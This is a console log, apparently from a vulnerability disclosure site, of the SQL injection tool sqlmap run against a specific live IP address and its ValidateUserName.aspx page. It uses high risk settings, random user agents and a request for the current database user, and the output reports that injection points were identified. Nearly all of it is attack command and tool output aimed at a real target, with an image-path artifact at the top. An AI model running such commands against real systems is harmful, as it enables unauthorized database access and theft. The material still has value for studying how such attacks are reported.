 sqlmap
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://60.170.103.21:81/ValidateUserName.aspx?u
sername=*" --level 2 --risk 3  --current-user  -v 3 --batch --random-agent
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 16:22:13
[16:22:13] [DEBUG] cleaning up configuration parameters
[16:22:13] [DEBUG] setting the HTTP timeout
[16:22:13] [DEBUG] loading random HTTP User-Agent header(s) from file 'C:\Python
27\sqlmap\txt\user-agents.txt'
[16:22:13] [INFO] fetched random HTTP User-Agent header from file 'C:\Python27\s
qlmap\txt\user-agents.txt': Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_5_8; zh
-tw) AppleWebKit/533.16 (KHTML, like Gecko) Version/5.0 Safari/533.16
[16:22:13] [DEBUG] setting the HTTP method to GET
[16:22:13] [DEBUG] creating HTTP requests opener object
[16:22:13] [INFO] using 'C:\Python27\sqlmap\output\60.170.103.21\session' as ses
sion file
[16:22:13] [INFO] resuming injection data from session file
[16:22:13] [INFO] testing connection to the target url
www.wooyun.org
sqlmap identified the following injection points with a total of 0 HTTP(s) reque